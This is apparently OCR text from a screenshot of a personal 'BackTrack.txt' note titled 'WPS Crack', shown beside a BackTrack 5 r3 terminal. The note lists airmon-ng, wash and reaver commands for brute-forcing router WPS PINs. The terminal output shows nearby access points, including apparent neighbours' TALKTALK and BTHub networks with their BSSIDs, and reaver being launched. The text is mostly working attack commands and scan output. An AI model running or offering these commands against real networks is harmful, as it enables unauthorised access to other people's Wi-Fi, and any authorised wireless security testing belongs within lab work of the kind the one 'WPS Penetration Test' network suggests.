 C:\Users\Scott\Documents\BackTrack.txt - Notepad++
File Edit Search View Encoding Language Settings Macro Run Plugins Window ?
BackTrack.txt
40 *************
41 * WPS Crack *
42 *************
43
44 airmon-ng
45 airmon-ng start wlan0
46 wash -i mon0
47 reaver -i mon0 -b <bssid> -vv
48 reaver -i mon0 -b <bssid> -p <PIN> -vv
49
50
51
52
53
54
55
56
57
58
length : 994 lines : 58 Ln : 45 Col : 23 Sel : 0 Dos\Windows ANSI
Back Track 5 r3 [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applications Places System Thu Aug 29, 8:24 PM
Insta
root@bt: ~
File Edit View Terminal Help
--------------------------------------------------------------------------------
------------------------------
[!] Found packet with bad FCS, skipping...
root@bt:~# wash -i mon0 --ignore-fcs
Wash v1.4 WiFi Protected Setup Scan Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetso
l.com>
BSSID Channel RSSI WPS Version WPS Locked
ESSID
--------------------------------------------------------------------------------
------------------------------
5C:7D:5E:BF:F5:80 1 -81 1.0 No
TALKTALK-BFF578
A4:B1:E9:00:2A:AB 6 -23 1.0 No
WPS Penetration Test
AC:E2:15:63:45:32 11 -81 1.0 No T
ALKTALK-634530
00:81:D8:3F:B8:9A 11 -79 1.0 No B
THub3-GW4H
^C
root@bt:~# reaver
<< back | track 5 r3
root@bt: ~
Right Ctrl
20:24